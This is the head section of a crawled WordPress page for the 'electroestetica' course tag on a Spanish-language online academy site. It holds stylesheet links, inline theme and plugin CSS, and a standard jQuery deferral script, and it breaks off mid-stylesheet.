

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://academia.icononet.com.ar/course-tag/electroestetica/
body_size: 277976
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://academia.icononet.com.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>electroestetica | Icono Academia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<meta content="Divi Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-styler-for-divi-css' href='https://academia.icononet.com.ar/wp-content/plugins/cf7-styler-for-divi/dist/css/builder4.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://academia.icononet.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//academia.icononet.com.ar/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//academia.icononet.com.ar/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//academia.icononet.com.ar/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//academia.icononet.com.ar/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-instant-search-css' href='https://academia.icononet.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.chunk-main-payload.css?minify=false&#038;ver=62e24c826fcd11ccbe81' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://academia.icononet.com.ar/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://academia.icononet.com.ar/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://academia.icononet.com.ar/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://academia.icononet.com.ar/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://academia.icononet.com.ar/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://academia.icononet.com.ar/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.9' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cc6055;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cc6055;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cc6055;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cc6055;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cc6055;
                        }
</style>
<link rel='stylesheet' id='learndash-front-css' href='//academia.icononet.com.ar/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.15.2' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #26a0b0;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #26a0b0 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(38, 160, 176, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #26a0b0 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #26a0b0 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #26a0b0 !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #26a0b0 !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #26a0b0 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(38,160,176,0.2) !important;
			color: #26a0b0 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(38,160,176,0.1) !important;
			border: 1px solid #26a0b0 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #26a0b0 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(38,160,176,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #26a0b0 !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #26a0b0 !important;
		}
		
</style>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php 